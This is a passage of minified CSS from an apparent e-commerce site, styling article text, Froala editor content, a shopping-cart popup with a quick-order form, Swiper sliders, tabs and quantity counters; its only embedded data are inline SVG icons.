ul{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin:0 0 10px;padding:0;list-style-type:none}.article ul:last-child{margin-bottom:0}.article ul li{position:relative;margin:0;padding:5px 0 5px 15px}.article ul li:before{content:"";position:absolute;top:13px;left:0;width:6px;height:6px;border-radius:50%;background:#0756a5;z-index:1}.article ol{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin:0 0 10px;padding:0 0 0 20px;list-style-type:none;counter-reset:list}.article ol:last-child{margin-bottom:0}.article ol li{position:relative;margin:0;padding:5px 0 5px 25px}.article ol li:before{counter-increment:list;content:counter(list);position:absolute;top:5px;left:0;font-size:1rem;line-height:1.5;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#105969;z-index:1}.article table{margin:0 0 25px;width:100%;border-spacing:2px;border-collapse:separate}.article table,.article table th{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.article table th{padding:13px 5px;background:#e7eaf6;border:none}.article table td{padding:10px 5px;border:none;background:#fbfbfd}.article .fr-dropdown-list li:before{opacity:0}

/*!
 * froala_editor v2.3.1 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2016 Froala Labs
 */.clearfix:after{clear:both;display:block;content:""}.article table{border:none;border-collapse:collapse;empty-cells:show;max-width:100%}.article table.fr-dashed-borders td,.article table.fr-dashed-borders th{border-style:dashed}.article table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.article table td,.article table th{border:1px solid #ddd}.article table td:empty,.article table th:empty{height:20px}.article table td.fr-highlighted,.article table th.fr-highlighted{border:1px double red}.article table td.fr-thick,.article table th.fr-thick{border-width:2px}.article table th{background:#e6e6e6}.article hr{clear:both;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;page-break-after:always}.article .fr-file{position:relative}.article .fr-file:after{position:relative;content:"\1F4CE";font-weight:400}.article pre{white-space:pre-wrap;word-wrap:break-word}.article blockquote{border-left:2px solid #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.article blockquote blockquote{border-color:#00bcd4;color:#00bcd4}.article blockquote blockquote blockquote{border-color:#43a047;color:#43a047}.article span.fr-emoticon{font-weight:400;font-family:Apple Color Emoji,Segoe UI Emoji,NotoColorEmoji,Segoe UI Symbol,Android Emoji,EmojiSymbols;display:inline;line-height:0}.article span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;margin:-.1em .1em .1em;line-height:1;vertical-align:middle}.article .fr-text-gray{color:#aaa!important}.article .fr-text-bordered{display:block;padding:15px;background-color:#fff;border:1px solid #e6eef6;box-shadow:0 1px 1px rgba(0,0,0,.1)}.article .fr-text-bordered strong:first-child{display:inline-block;padding-bottom:5px}.article .fr-text-spaced{letter-spacing:1px}.article .fr-text-uppercase{text-transform:uppercase}.article img{position:relative;max-width:100%}.article img.fr-dib{margin:0 0 15px;display:block;float:none}.article img.fr-dib.fr-fil{margin-left:0}.article img.fr-dib.fr-fir{margin-right:0}.article img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}.article img.fr-dii.fr-fil{float:left;margin:5px 45px 10px 0;max-width:calc(100% - 45px)}.article img.fr-dii.fr-fir{float:right;margin:5px 0 5px 45px;max-width:calc(100% - 45px)}.article img.fr-rounded{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.article img.fr-bordered{border:10px solid #ccc;box-sizing:content-box}.article .fr-video{position:relative;padding-top:1.38889rem;padding-bottom:67.5%;height:0;overflow:hidden}.article .fr-video embed,.article .fr-video iframe,.article .fr-video object,.article .fr-video video{position:absolute;top:0;left:0;width:100%;height:100%}.article .fr-video>*{box-sizing:content-box;max-width:100%;border:none}.article .fr-video.fr-dvb{display:block;clear:both}.article .fr-video.fr-dvb.fr-fvl{text-align:left}.article .fr-video.fr-dvb.fr-fvr{text-align:right}.article .fr-video.fr-dvi{display:inline-block}.article .fr-video.fr-dvi.fr-fvl{float:left}.article .fr-video.fr-dvi.fr-fvr{float:right}.article a.fr-strong{font-weight:700}.article a.fr-green{color:green}.article button.fr-rounded,.article input.fr-rounded,.article textarea.fr-rounded{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.article button.fr-large,.article input.fr-large,.article textarea.fr-large{font-size:24px}a .article.fr-strong{font-weight:700}a .article.fr-green{color:green}img .article{position:relative;max-width:100%}img .article.fr-dib{margin:5px auto;display:inline-block;float:none;vertical-align:top}img .article.fr-dib.fr-fil{margin-left:0}img .article.fr-dib.fr-fir{margin-right:0}img .article.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}img .article.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img .article.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}img .article.fr-rounded{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}img .article.fr-bordered{border:10px solid #ccc;box-sizing:content-box}.cart-popup .popup .popup-micro-overlay{width:100%;height:100%;display:none;position:absolute;background:#000;opacity:.5;z-index:2}.cart-popup .popup-footer{padding:27px 20px 20px}.cart-popup-list{position:relative;padding:10px 0;overflow:auto;max-height:245px}.cart-popup-list-overflow{position:relative;max-height:600px;overflow:hidden}.cart-product-micro-section{position:relative;margin:20px 0 0;padding:0 20px}.cart-product-micro-section:first-child{margin-top:0}.cart-product-micro-section:first-child .cart-product-micro{border-top:none}.cart-product-micro{position:relative;margin:0;padding:10px 0;border-top:1px solid #e6eef6}.cart-product-micro .counter{margin:35px 0 0}.cart-product-micro .counter:first-child{margin-top:0}.cart-product-micro .remove-button{position:absolute;top:10px;right:20px;z-index:1}.cart-product-micro .remove-button svg{position:relative}.cart-product-micro-row{position:relative;font-size:0;display:flex;justify-content:space-between}.cart-product-micro-availability{font-weight:600;font-size:13px;line-height:18px;color:#4caf50;margin-top:10px}.cart-product-micro-column{position:relative;display:flex;align-items:center;padding:0 20px;font-size:1rem;line-height:1.5625}.cart-product-micro-column:first-child{padding-left:0}.cart-product-micro-column:last-child{padding-right:0}.cart-product-micro-column.is-image{width:100px;padding-right:0}.cart-product-micro-column.is-image img{max-width:85px;max-height:85px}.cart-product-micro-column.is-content{flex-direction:column;align-items:flex-start;width:35%}.cart-product-micro-column.is-counter{width:160px}.cart-product-micro-column.is-sum{width:200px;display:flex;align-items:center;justify-content:space-between}.cart-product-micro-column.is-sum .cart-product-micro-label{padding-right:50px}.cart-product-micro-title{font-size:.8125rem;line-height:1.07692308;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.cart-product-micro-base-price{margin:20px 0 0;font-size:.8125rem;line-height:1;color:#a0a0a0}.cart-product-micro-base-price:first-child{margin-top:0}.cart-product-micro-label{font-size:.8125rem;line-height:1;color:#a0a0a0}.cart-product-micro-price{font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;flex-direction:column;display:flex;align-items:flex-end;width:130px}.cart-product-micro-price:first-child{margin-top:0}.cart-product-micro-current-sale{display:flex;font-weight:600;font-size:14px;line-height:18px;color:#4caf50;margin-top:3px}.cart-product-micro-current-message{font-size:10px;line-height:12px;color:#a0a0a0}.cart-remove-btn svg{width:14px;height:18px}.cart-product-micro-old-price{color:#a0a0a0;text-decoration:line-through;margin-bottom:3px}.cart-popup-info{display:flex;justify-content:flex-end}.cart-popup-info label{font-weight:600;font-size:16px;line-height:20px;color:#363946}.cart-popup-price-row{display:flex;width:330px;justify-content:space-between}.cart-popup-price-column{position:relative;display:inline-block;vertical-align:middle;margin:0 45px 0 0;font-weight:600}.cart-popup-price-column:last-child{margin-right:0}a.disabled{opacity:.5;pointer-events:none}.cart-popup-price-total{font-size:1.125rem;line-height:1}.cart-popup-price-total span{font-size:1.75rem;line-height:1}.cart-popup-price-sale{margin:5px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.cart-popup-price-sale:first-child{margin-top:0}.cart-popup-footer-content{position:relative;margin:30px 0 0;padding:0 0 0 230px;text-align:right}.cart-popup-footer-content:first-child{margin-top:0}.cart-popup-footer-content .return-button{position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;padding:11px 20px;border:1px solid #e6eef6;height:40px}.cart-popup-footer-content .button{width:100%;max-width:330px;height:40px}.cart-fast-order{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 0 0;width:240px}.cart-fast-order.disabled{pointer-events:none}.cart-fast-order.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);z-index:1}.cart-fast-order .form-response-container{display:none;height:38px}.cart-fast-order .form-response-container.active{display:flex;align-items:center}.cart-fast-order .form-response-container .error-text,.cart-fast-order .form-response-container .success-text{font-size:.75rem;line-height:1.5}.cart-fast-order .form-row{margin:0;padding:0;height:46px}.cart-fast-order .input-field{position:relative}.cart-fast-order .input-field.error:after{right:40px}.cart-fast-order .input-field input[type=tel]{padding-right:75px;padding-top:14px;padding-bottom:14px;background:#fff;font-size:.8125rem;line-height:1}.cart-fast-order .input-field .check-button{position:absolute;top:0;right:0;width:46px;height:100%;z-index:1}.cart-product-micro-available{font-weight:600;font-size:13px;line-height:18px}.cart-product-micro-min_buy_count{color:#989898;font-size:14px;line-height:18px;margin-top:2px}.cart-product-delete{position:absolute;z-index:3;left:139px;top:0;display:none;flex-direction:column;justify-content:center;align-items:flex-start;background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;width:220px;height:-moz-max-content;height:max-content;box-shadow:0 6px 20px rgba(3,33,64,.2)}.cart-product-delete span.triangle{position:absolute;display:block;top:14px;right:-20px;transform:rotate(90deg);border:10px solid transparent;border-bottom-color:#fff}.cart-product-delete span.triangle:before{width:15px;right:-3px;transform:rotate(-45deg)}.cart-product-delete span.triangle:after,.cart-product-delete span.triangle:before{content:"";display:block;position:absolute;bottom:-5px;border-top:1px solid #e6eef6}.cart-product-delete span.triangle:after{width:14px;right:-12px;transform:rotate(45deg)}.cart-product-delete-item{display:flex;justify-content:space-around;padding:5%;align-items:center;cursor:pointer}.cart-product-delete-item p{font-weight:600;font-size:13px;line-height:18px;margin-left:10px}.cart-product-delete-item .item-wishes{color:#4982bd}.cart-product-delete-item .item-basket{color:#ff5f55}.cart-product-delete-first{border-bottom:1px solid #e6eef6}.fast-order{margin-top:20px;background:#f3f7fb;border-radius:2px;padding:20px 40px;display:flex;align-items:center;justify-content:space-between}.fast-order-content{display:flex;flex-direction:column;width:45%}.fast-order-content-title{font-weight:600;font-size:14px;line-height:18px;color:#363946;padding-bottom:5px}.fast-order-content-subtitle{font-weight:400;font-size:13px;line-height:18px;color:#363946}.fast-order-form{display:flex;align-items:center;height:100%;justify-content:space-between;width:45%}.fast-order-form .from_input{width:50%;display:flex;flex-direction:column}.fast-order-form-btn{width:45%}.fast-order-form-btn button{background:#4982bd;border-radius:4px;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding:10px 0;width:100%}.validation-error{color:red;font-size:12px}.d-flex{display:flex}.w-100{width:100%}.space-between{justify-content:space-between}.cart-orders-warning{margin:12px 24px}@media (max-width:768px){.cart-orders-warning{margin:0 16px 16px}}.block_warning{padding:20px 16px;background:#fff9ee;border:1px solid #f3ad3c;border-radius:4px;font-weight:400;font-size:14px;line-height:18px;color:#0d0f12}@media (max-width:768px){.block_warning{font-size:12px;line-height:16px;padding:14px 12px}}.cart-product-services{margin-top:8px;width:100%}.cart-product-services .cart-product-services-title{color:grey;font-size:14px}.cart-product-services .cart-product-services-item{display:flex;margin-bottom:4px;align-items:center;justify-content:space-between;font-size:15px}.cart-product-services .cart-product-services-item .cart-product-services-info{display:flex;align-items:center}.cart-product-services .cart-product-services-item .cart-product-services-info .services-icon{min-width:22px;min-height:22px;display:flex;align-items:center;justify-content:center;background-color:#0c62d5;border-radius:4px;margin-right:8px}.cart-product-services .cart-product-services-item .cart-remove-btn{min-width:24px;min-height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23737A8E'/%3E%3C/svg%3E");border:none;border-radius:6px}.cart-product-services .cart-product-services-item .cart-remove-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F53643'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.85;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-clickable .swiper-pagination-bullet-active{opacity:1;background:#007aff;cursor:default}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-lazy-preloader{display:none;border-radius:50%;border:2px solid #0756a5;border-right-color:transparent}.swiper-pagination-bullet{width:10px;height:10px;opacity:.8;background:#fff}.swiper-pagination-bullet-active{background:#0756a5}.swiper-pagination{line-height:1}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:20px}.swiper-button-next,.swiper-button-prev{width:40px;height:40px;border-radius:50%;background-image:none;background:#fff;border:1px solid rgba(7,86,165,.2);transition:border-color .3s ease 0s}.swiper-button-next:before,.swiper-button-prev:before{position:absolute;top:50%;left:50%;font-size:1.25rem;color:rgba(7,86,165,.7);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);transition:color .3s ease 0s;z-index:1}.swiper-button-next:hover,.swiper-button-prev:hover{border-color:#0756a5}.swiper-button-next:hover:before,.swiper-button-prev:hover:before{color:#0756a5}.swiper-button-next:active,.swiper-button-prev:active{border-color:rgba(7,86,165,.2)}.swiper-button-next:active:before,.swiper-button-prev:active:before{color:#0756a5}.swiper-button-prev:before{content:"arrow_back"}.swiper-button-next:before{content:"arrow_forward"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-vertical-button .swiper-button-next,.swiper-vertical-button .swiper-button-prev{top:0;margin:0;width:20px;height:100%;border-radius:0;border:none;background:#e6eef6}.swiper-vertical-button .swiper-button-next.swiper-button-disabled,.swiper-vertical-button .swiper-button-prev.swiper-button-disabled{display:none}.swiper-vertical-button .swiper-button-prev{left:0}.swiper-vertical-button .swiper-button-prev:before{content:"navigate_before";display:none}.swiper-vertical-button .swiper-button-next{right:0}.swiper-vertical-button .swiper-button-next:before{content:"navigate_next";display:none}.swiper-vertical-button .swiper-button-next img,.swiper-vertical-button .swiper-button-prev img{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-left:-6px;margin-top:-6px}.swiper-vertical-button .swiper-button-next img{transform:rotate(180deg)}.swiper-pagination.is-progress,.swiper-scrollbar.is-progress{width:100%;height:4px}.swiper-pagination-progress .swiper-pagination-progressbar{background:#1e7be2}.tab-container{display:none}.tab-container.active{display:block}.tabs,.tabs li{position:relative}.tabs li{display:inline-block;vertical-align:middle;margin:0;padding:0}.tabs li.active .tab-button{border-color:#e6eef6;cursor:default}.tabs li.active .tab-button:before{width:100%}.tab-button{position:relative;display:inline-block;vertical-align:middle;padding:0 20px;border:1px solid transparent;border-top:none;border-bottom:none;height:50px;font-size:.8125rem;line-height:1.15384615;transition:border-color .3s ease 0s;text-align:center}.tab-button,.tab-button:focus,.tab-button:hover{background:#fff}.tab-button:before{content:"";position:absolute;top:0;left:0;width:0;height:4px;background:#0756a5;transition:width .3s ease 0s;z-index:1}.tab-button.is-link{display:inline-flex;align-items:center;font-size:.75rem;font-family:gothampro,sans-serif;color:#4982bd}.tab-button.is-link,.tab-button.is-link:after{line-height:1;font-weight:400;font-style:normal}.tab-button.is-link:after{content:"open_in_new";position:absolute;top:5px;right:15px;font-size:.5rem;font-family:Material Icons;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.tabs-title{font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif}.tabs-sub-title,.tabs-title{font-weight:400;font-style:normal}.tabs-sub-title{margin:5px 0 0;font-size:.75rem;line-height:1.08333333;font-family:gothampro-light,sans-serif;color:#a0a0a0}.tabs-sub-title:first-child{margin-top:0}.tabs-body{position:relative;margin:25px 0 0}.tabs-body:first-child{margin-top:0}.counter{-webkit-user-select:none;-moz-user-select:none}.shop-counter{position:relative;display:flex;width:90px;height:60px;background:#e6eef6;border-radius:2px;text-align:center;overflow:hidden}.shop-counter .counter-val{padding:0;width:55px;height:60px;font-size:1.25rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;opacity:1;box-shadow:none;border:none;background:none;text-align:center}.shop-counter .counter-nav-wrapper{width:35px;border-left:1px solid #dae1e9}.shop-counter .counter-nav{position:relative;display:block;width:35px;height:30px;background:#e6eef6;border-top:1px solid #dae1e9;transition:background .3s ease 0s}.shop-counter .counter-nav:first-child{border-top:none}.shop-counter .counter-nav:before{position:absolute;top:50%;left:50%;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2;transform:translate(-50%,-50%);z-index:1}.shop-counter .counter-nav:hover{background:#dae2eb}.shop-counter .counter-nav:active{background:#c5d3e0}.shop-counter .counter-nav.prev:before{content:"remove"}.shop-counter .counter-nav.next:before{content:"add"}.cart-counter{position:relative;display:flex;width:122px;height:32px;background:#f5f5f5;border-radius:2px;border:1px solid #dae1e9;text-align:center;overflow:hidden}.cart-counter .counter-val{width:55px;height:auto;margin:0;padding:0;border-radius:0;box-shadow:none;border:1px solid #eaeaea;border-top:none;border-bottom:none;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#363946;text-align:center;font-weight:600;font-size:18px;line-height:23px}.cart-counter .counter-nav,.cart-counter .counter-val{background:#f5f5f5;display:flex;justify-content:center;align-items:center}.cart-counter .counter-nav{color:#4982bd;font-size:1.3rem;width:32px}.cart-counter .counter-nav:hover{background:#dae2eb}.cart-counter .counter-nav:active{background:#c5d3e0}.cart-counter .counter-nav.prev:before{content:"remove"}.cart-counter .counter-nav.next:before{content:"add"}.cart-counter .counter-nav.prev-disabled:before{content:"remove";color:#e6eef6}.cart-counter .counter-nav.prev-disabled:active,.cart-counter 